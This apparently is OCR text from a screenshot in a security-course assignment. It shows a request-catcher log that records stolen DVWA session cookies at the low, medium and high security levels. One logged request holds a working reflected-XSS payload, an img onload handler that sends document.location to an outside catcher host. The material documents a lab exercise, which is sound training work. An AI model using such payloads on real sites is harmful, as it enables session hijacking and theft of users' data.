 https://assignment5-task1.requestcatcher.com
120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
request catcher
GET /PHPSESSID=4fja6423k9cuvmo48gkedba632;%20security=high
2020-12-19T12:35:58+01:00
78.14.101.77
GET /http:/localhost/vulnerabilities/xss_r/?name=%3Cimg+src%3Dhttps%3A%2F%2Fm.media-
amazon.com%2Fimages%2FI%2F51mzEbU-nBL._SX260_.jpg+onload%3Dthis.src%3D%27https%3A%2F%2Fassignment5-
task1.requestcatcher.com%2F%27%2Bdocument.location%3E
2020-12-19T12:35:49+01:00
78.14.101.77
GET /PHPSESSID=4fja6423k9cuvmo48gkedba632;%20security=medium
2020-12-19T12:15:46+01:00
78.14.101.77
GET /PHPSESSID=4fja6423k9cuvmo48gkedba632;%20security=low
2020-12-19T12:00:02+01:00
78.14.101.77